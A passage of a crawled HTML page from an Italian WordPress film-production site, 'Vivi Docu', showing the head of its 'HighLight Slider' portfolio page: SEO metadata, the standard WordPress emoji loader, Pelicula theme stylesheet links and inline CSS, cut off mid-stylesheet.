

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vividocu.film/portfolio/highlight-slider/
body_size: 70676
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>HighLight Slider - Vivi Docu</title>
	<link rel="canonical" href="https://vividocu.film/portfolio/highlight-slider/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="HighLight Slider - Vivi Docu" />
	<meta property="og:description" content="Camera Imagine The Impossible Read More Camera What Lies Beyond Read More Camera Hueco Mundo Read More" />
	<meta property="og:url" content="https://vividocu.film/portfolio/highlight-slider/" />
	<meta property="og:site_name" content="Vivi Docu" />
	<meta property="og:image" content="https://pelicula.qodeinteractive.com/wp-content/uploads/2020/03/port-4-img-3.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vividocu.film/portfolio/highlight-slider/","url":"https://vividocu.film/portfolio/highlight-slider/","name":"HighLight Slider - Vivi Docu","isPartOf":{"@id":"https://vividocu.film/#website"},"primaryImageOfPage":{"@id":"https://vividocu.film/portfolio/highlight-slider/#primaryimage"},"image":{"@id":"https://vividocu.film/portfolio/highlight-slider/#primaryimage"},"thumbnailUrl":"https://pelicula.qodeinteractive.com/wp-content/uploads/2020/03/port-4-img-3.jpg","datePublished":"2020-04-15T09:10:02+00:00","dateModified":"2020-04-15T09:10:02+00:00","breadcrumb":{"@id":"https://vividocu.film/portfolio/highlight-slider/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://vividocu.film/portfolio/highlight-slider/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://vividocu.film/portfolio/highlight-slider/#primaryimage","url":"https://pelicula.qodeinteractive.com/wp-content/uploads/2020/03/port-4-img-3.jpg","contentUrl":"https://pelicula.qodeinteractive.com/wp-content/uploads/2020/03/port-4-img-3.jpg"},{"@type":"BreadcrumbList","@id":"https://vividocu.film/portfolio/highlight-slider/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vividocu.film/"},{"@type":"ListItem","position":2,"name":"Portfolio","item":"https://vividocu.film/portfolio/"},{"@type":"ListItem","position":3,"name":"HighLight Slider"}]},{"@type":"WebSite","@id":"https://vividocu.film/#website","url":"https://vividocu.film/","name":"Vivi Docu","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vividocu.film/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Vivi Docu &raquo; Feed" href="https://vividocu.film/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vivi Docu &raquo; Feed dei commenti" href="https://vividocu.film/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vividocu.film\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dripicons-css'  href='https://vividocu.film/wp-content/plugins/pelicula-core/inc/icons/dripicons/assets/css/dripicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-icons-css'  href='https://vividocu.film/wp-content/plugins/pelicula-core/inc/icons/elegant-icons/assets/css/elegant-icons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://vividocu.film/wp-content/plugins/pelicula-core/inc/icons/font-awesome/assets/css/all.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://vividocu.film/wp-content/plugins/pelicula-core/inc/icons/ionicons/assets/css/ionicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='linea-icons-css'  href='https://vividocu.film/wp-content/plugins/pelicula-core/inc/icons/linea-icons/assets/css/linea-icons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='linear-icons-css'  href='https://vividocu.film/wp-content/plugins/pelicula-core/inc/icons/linear-icons/assets/css/linear-icons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css'  href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='https://vividocu.film/wp-content/plugins/pelicula-core/inc/icons/simple-line-icons/assets/css/simple-line-icons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://vividocu.film/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css'  href='https://vividocu.film/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://vividocu.film/wp-content/plugins/qode-framework/inc/common/assets/plugins/select2/select2.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='pelicula-core-dashboard-style-css'  href='https://vividocu.film/wp-content/plugins/pelicula-core/inc/core-dashboard/assets/css/core-dashboard.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='https://vividocu.film/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='pelicula-main-css'  href='https://vividocu.film/wp-content/themes/pelicula/assets/css/main.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='pelicula-core-style-css'  href='https://vividocu.film/wp-content/plugins/pelicula-core/assets/css/pelicula-core.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='pelicula-child-style-css'  href='https://vividocu.film/wp-content/themes/pelicula-child/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://vividocu.film/wp-content/themes/pelicula/assets/plugins/magnific-popup/magnific-popup.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='pelicula-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%7CBebas+Neue%3A300%2C400%2C500%2C600&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='pelicula-style-css'  href='https://vividocu.film/wp-content/themes/pelicula/style.css?ver=5.9.12' type='text/css' media='all' />
<style id='pelicula-style-inline-css' type='text/css'>
#qodef-page-footer-top-area { background-color: #1e73be;}#qodef-page-footer-bottom-area { background-color: #000000;border-top-color: rgba(255,255,255,0.1);border-top-width: 2px;}body { background-color: #ffffff;}#qodef-page-inner { padding: 0px;}.qodef-h1, h1, .qodef-h1 a:hover, h1 a:hover, .qodef-h2, h2, .qodef-h2 a:hover, h2 a:hover, .qodef-h3, h3, .qodef-h3 a:hover, h3 a:hover, .qodef-h4, h4, .qodef-h4 a:hover, h4 a:hover, .qodef-h5, h5, .qodef-h5 a:hover, h5 a:hover, .qodef-h6, h6, .qodef-h6 a:hover, h6 a:hover, a, p a, a:hover, p a:hover, input[type=email]:focus, input[type=number]:focus, input[type=password]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=url]:focus, textarea:focus, .qodef-theme-button:hover, button[type=submit]:hover, input[type=submit]:hover, body .select2-container--default.select2-container--open .select2-selection--multiple, body .select2-container--default.select2-container--open .select2-selection--single, body .select2-container--default .select2-selection--single .select2-selection__arrow, body .select2-container--default .select2-search--dropdown .select2-search__field:focus, body .select2-container--default .select2-results__option[aria-disabled=true], body .select2-container--default .select2-results__option[aria-selected=true], body .select2-container--default .select2-results__option[data-selected=true], body .select2-container--default .select2-results__option--highlighted[aria-selected], .swiper-pagination.swiper-pagination-progressbar, .qodef-skin--dark>.swiper-pagination.swiper-pagination-progressbar, .qodef-navigation .swiper-button-next, .qodef-navigation .swiper-button-prev, .qodef-skin--dark>.qodef-navigation .swiper-button-next, .qodef-skin--dark>.qodef-navigation .swiper-button-prev, #qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover, #qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover, #qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li a:hover, #qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li a:hover, #qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover, #qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover, #qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li a:hover, #qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li a:hover, #qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover, #qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover, #qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li a:hover, #qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li a:hover, #qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover, #qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover, #qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover, #qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover, #qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-404-page .qodef-404-button a, .qodef-blog article .qodef-e-read-more>.qodef-theme-button, .qodef-blog article .qodef-e-info.qodef-info--top .qodef-e-info-item a:hover, .qodef-blog article .qodef-e-info.qodef-info--bottom .qodef-e-info-item a:hover, .qodef-blog article .qodef-e-info.qodef-info--bottom .qodef-e-info-item.qodef-e-info-social-share a, .qodef-blog article .qodef-e-info.qodef-info--bottom .qodef-e-info-item.qodef-e-info-social-share a:hover, .qodef-blog article .qodef-e-info-tags .qodef-e-info-tags-label, .qodef-blog.qodef--single>article .qodef-e-info.qodef-info--bottom .qodef-e-info-item.qodef-e-info-social-share .qodef-social-title, #qodef-page-comments-list .qodef-comment-item .qodef-e-date a:hover, #qodef-page-comments-list .qodef-comment-item .qodef-e-links .comment-edit-link, #qodef-page-comments-list .qodef-comment-item .qodef-e-links .comment-reply-link, .qodef-comment-item #qodef-page-comments-form .comment-reply-title, .qodef-comment-item .comment-respond .comment-reply-title, .qodef-m-filter .qodef-m-filter-item, .wp-block-button .wp-block-button__link:hover, .wp-block-button.is-style-outline .wp-block-button__link, .wp-block-archives li a, .wp-block-categories li a, .wp-block-latest-posts li a, .wp-block-rss li a, .wp-block-archives li a:hover, .wp-block-categories li a:hover, .wp-block-latest-posts li a:hover, .wp-block-rss li a:hover, .wp-block-file .wp-block-file__button:hover, .qodef-mobile-header-navigation>ul>li>a, #qodef-age-verification-modal .qodef-m-content-subtitle, #qodef-back-to-top:hover .qodef-back-to-top-icon, .qodef-blog.qodef-shortcode.qodef-title-style--custom p.qodef-e-title, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-excerpt, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-info, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-info-item, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-read-more, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-title, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-excerpt .qodef-social-share, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-info .qodef-social-share, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-info-item .qodef-social-share, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-read-more .qodef-social-share, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-title .qodef-social-share, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-excerpt .qodef-social-share a, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-info .qodef-social-share a, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-info-item .qodef-social-share a, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-read-more .qodef-social-share a, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-title .qodef-social-share a, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-excerpt .qodef-social-share a:hover, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-info .qodef-social-share a:hover, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-info-item .qodef-social-share a:hover, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-read-more .qodef-social-share a:hover, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-title .qodef-social-share a:hover, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-excerpt a, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-info a, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-info-item a, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-read-more a, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-title a, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-excerpt a:hover, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-info a:hover, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-info-item a:hover, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-read-more a:hover, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-title a:hover, #qodef-page-sidebar .widget.widget_pelicula_core_blog_list .qodef-e-title a, #qodef-side-area .widget.widget_pelicula_core_blog_list .qodef-e-title a, #qodef-page-sidebar .widget.widget_pelicula_core_blog_list .qodef-e-title a:hover, #qodef-side-area .widget.widget_pelicula_core_blog_list .qodef-e-title a:hover, #qodef-single-post-navigation .qodef-m-nav.qodef--next .qodef-title-label .qodef-e-title-link, #qodef-single-post-navigation .qodef-m-nav.qodef--prev .qodef-title-label .qodef-e-title-link, #qodef-single-post-navigation .qodef-m-nav.qodef--next .qodef-title-label .qodef-e-title-link:hover, #qodef-single-post-navigation .qodef-m-nav.qodef--prev .qodef-title-label .qodef-e-title-link:hover, .qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation>ul>li>a, .qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation>ul>li .qodef-drop-down-second-inner ul li.current-menu-ancestor>a, .qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation>ul>li .qodef-drop-down-second-inner ul li.current-menu-item>a, .qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation>ul>li .qodef-drop-down-second-inner ul li>a:hover, .qodef-header--vertical .qodef-header-vertical-navigation>ul>li>a, .qodef-header--vertical .qodef-header-vertical-navigation>ul>li .qodef-drop-down-second-inner ul li.current-menu-ancestor>a, .qodef-header--vertical .qodef-header-vertical-navigation>ul>li .qodef-drop-down-second-inner ul li.current-menu-item>a, .qodef-header--vertical .qodef-header-vertical-navigation>ul>li .qodef-drop-down-second-inner ul li>a:hover, #qodef-multiple-map-notice, .qodef-map-marker-holder .qodef-info-window-inner .qodef-info-window-link:hover~.qodef-info-window-details .qodef-info-window-title, .qodef-cluster-marker .qodef-cluster-marker-inner .qodef-cluster-marker-number, #qodef-page-mobile-header .qodef-mobile-header-logo-link, .qodef-twitter-list.qodef-layout--columns #ctf .ctf-author-name, #qodef-top-area .qodef-woo-dropdown-cart .qodef-m-opener .qodef-m-opener-count, .qodef-header--light .qodef-woo-dropdown-cart .qodef-m-opener .qodef-m-opener-count, #qodef-top-area .qodef-woo-side-area-cart .qodef-m-opener .qodef-m-opener-count, .qodef-header--light .qodef-woo-side-area-cart .qodef-m-opener .qodef-m-opener-count, .qodef-portfolio-single .qodef-portfolio-info .qodef-e-title, .qodef-portfolio-single .qodef-portfolio-info .qodef-social-title, .qodef-portfolio-single .qodef-portfolio-info a:hover, .qodef-portfolio-single .qodef-e-category:hover, #qodef-single-portfolio-navigation .qodef-m-nav.qodef--next .qodef-title-label .qodef-e-title-link:hover, #qodef-single-portfolio-navigation .qodef-m-nav.qodef--prev .qodef-title-label .qodef-e-title-link:hover, .qodef-team-list.qodef-skin--dark qodef-e-inner .qodef-e-role, .qodef-team-list.qodef-skin--dark qodef-e-inner .qodef-e-title, .qodef-team-list.qodef-skin--dark qodef-e-inner .qodef-team-member-social-icons a, .qodef-accordion.qodef-layout--simple.qodef-skin--dark .qodef-accordion-title, .qodef-accordion.qodef-layout--simple.qodef-skin--dark .qodef-accordion-title.ui-state-active, .qodef-accordion.qodef-layout--simple.qodef-skin--dark .qodef-accordion-title.ui-state-hover, .qodef-banner .qodef-m-text-field, .qodef-button.qodef-layout--filled.qodef-html--link.qodef-skin--light, .qodef-button.qodef-layout--filled.qodef-html--link:hover, .qodef-button.qodef-layout--outlined, .qodef-button.qodef-layout--outlined:hover.qodef-skin--light, .qodef-button.qodef-layout--textual, .qodef-countdown .qodef-digit, .qodef-countdown .qodef-label, .qodef-counter.qodef-layout--simple .qodef-m-digit, .qodef-counter.qodef-layout--simple .qodef-m-title, .qodef-dropcaps .qodef-m-letter, .qodef-horizontal-timeline .qodef-m-ht-nav-inner a.qodef-selected, .qodef-interactive-link-carousel>.qodef-m-inner .qodef-m-content-holder .qodef-m-content-line .qodef-m-item.qodef--hovered .qodef-m-item-content .qodef-m-item-wrap a, .qodef-interactive-link-showcase.qodef-layout--list .qodef-m-item, .qodef-interactive-link-showcase.qodef-layout--list .qodef-m-item.qodef--active, .qodef-item-showcase .qodef-e-title-link:hover, .qodef-movies-list .qodef-m-item .qodef-e-item-movies, .qodef-movies-list .qodef-m-item .qodef-e-item-year, .qodef-pricing-table .qodef-m-title p, .qodef-pricing-table .qodef-m-content ul li, .qodef-progress-bar:not(.qodef-layout--line) .progressbar-text, .qodef-text-marquee .qodef-m-text>span:after, .qodef-text-marquee .qodef-m-text--1, .qodef-text-marquee .qodef-m-text--2, .qodef-text-marquee .qodef-m-text--3, .qodef-social-share li a:hover, #qodef-page-spinner .qodef-m-inner, .qodef-page-title .qodef-m-content div.qodef-m-title, .qodef-page-title .qodef-breadcrumbs a:hover, .widget.qodef-author-info .qodef-author-info-name, #qodef-page-sidebar .widget.qodef-author-info .qodef-author-info-name a, .widget.qodef-author-info .qodef-author-info-social-icons a, #qodef-page-sidebar .widget.qodef-author-info .qodef-author-info-social-icons a, .widget.widget_pelicula_core_social_icons_group .qodef-icon-holder a, .widget.widget_pelicula_core_social_icons_group .qodef-icon-holder a:hover, .qodef-interactive-link-showcase.qodef-layout--list .qodef-mobile-holder .qodef-e-title { color: #ffffff;}.qodef-theme-button, button[type=submit], input[type=submit], body .select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-selection__choice, .error404 #qodef-page-outer, .qodef-blog article.format-link .qodef-e-link, .qodef-blog article.format-quote .qodef-e-quote, #qodef-page-footer-top-area, #qodef-page-footer-bottom-area, .wp-block-button .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link:hover, .wp-block-file .wp-block-file__button, .has-primary-background-color, #qodef-age-verification-modal, #qodef-back-to-top .qodef-btn-bg-holder, .qodef-places-geo-radius .noUi-target .noUi-connect, .qodef-places-geo-radius .noUi-target .noUi-handle, .qodef-woo-dropdown-cart .qodef-m-opener .qodef-m-opener-count, .qodef-woo-side-area-cart .qodef-m-opener .qodef-m-opener-count, .qodef-follow-info-holder .qodef-follow-info-title, .qodef-follow-info-holder .qodef-follow-info-category, .qodef-button.qodef-layout--filled.qodef-html--link, .qodef-button.qodef-layout--outlined:hover, .qodef-dropcaps:not(.qodef-type--simple) .qodef-m-letter, .qodef-highlight .qodef-highlight-text, .qodef-horizontal-timeline .qodef-m-ht-nav-inner a:hover:after, .qodef-horizontal-timeline .qodef-m-ht-nav-inner a.qodef-selected:after, .qodef-horizontal-timeline .qodef-m-ht-nav-inner a.qodef-older-event:after, .qodef-horizontal-timeline .qodef-m-ht-nav-filling-line, .qodef-horizontal-timeline.qodef-skin--light .qodef-m-ht-nav-inner a:before, .qodef-icon-holder.qodef-layout--circle, .qodef-icon-holder.qodef-layout--square, .qodef-icon-holder.qodef-layout--circle:hover, .qodef-icon-holder.qodef-layout--square:hover, #multiscroll-nav a.active span, #qodef-side-area, #qodef-page-spinner.qodef-layout--progress-bar .qodef-m-spinner-line-front, .widget.widget_pelicula_core_social_icons_group .qodef-icon-holder.qodef-layout--circle, .widget.widget_pelicula_core_social_icons_group .qodef-icon-holder.qodef-layout--circle:hover { background-color: #ffffff;}.qodef-theme-button, button[type=submit], input[type=submit], .qodef-theme-button:hover, button[type=submit]:hover, input[type=submit]:hover, body .select2-container--default .select2-search--inline .select2-search__field:focus, .wp-block-button .wp-block-button__link, .wp-block-button .wp-block-button__link:hover, .wp-block-button.is-style-outline .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link:hover, .wp-block-file .wp-block-file__button, .wp-block-file .wp-block-file__button:hover, input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,textarea:focus, #qodef-back-to-top, .qodef-button.qodef-layout--filled.qodef-html--link, .qodef-button.qodef-layout--filled.qodef-html--link:hover, .qodef-button.qodef-layout--outlined, .qodef-button.qodef-layout--outlined:hover, .qodef-horizontal-timeline .qodef-m-ht-nav-inner a:hover:before, .qodef-horizontal-timeline .qodef-m-ht-nav-inner a.qodef-selected:before, .qodef-horizontal-timeline .qodef-m-ht-nav-inner a.qodef-older-event:before, .qodef-sp-holder .qodef-sp-prevent-input, .qodef-testimonials-list.qodef-separator--enabled.qodef-swiper-container .swiper-slide .qodef-e-inner, .qodef-testimonials-list.qodef-separator--enabled.qodef-layout--columns>.qodef-grid-inner>.qodef-grid-item, .qodef-accordion.qodef-layout--simple.qodef-skin--dark .qodef-accordion-title, .qodef-tabs.qodef-layout--simple .qodef-tabs-navigation li:before { border-color: #ffffff;}.qodef-header-navigation ul li .qodef-drop-down-second { top: 20%;}.qodef-header-navigation> ul > li > a { color: #1e73be;}.qodef-header-navigation > ul > li.qodef-menu-item--narrow .qodef-drop-down-second ul li a { color: #1e73be;}.qodef-side-area--opened .qodef-side-area-cover { background-color: #ffffff;}#qodef-page-spinner .qodef-m-inner { background-color: #000000;color: #ffffff;}.qodef-page-title { height: 250px;}p { color: #000000;}h1 { color: #000000;}h2 { color: #000000;}h3 { color: #000000;}h4 { color: #000000;}h5 { color: #000000;}h6 { color: #000000;}a, p a { color: #1e73be;letter-spacing: 0px;}@media only screen and (max-width: 1024px){h1 { font-size: 62px;line-height: 62px;}h2 { font-size: 60px;line-height: 60px;}h4 { font-size: 27px;line-height: 27px;}}@media only screen and (max-width: 768px){h1 { 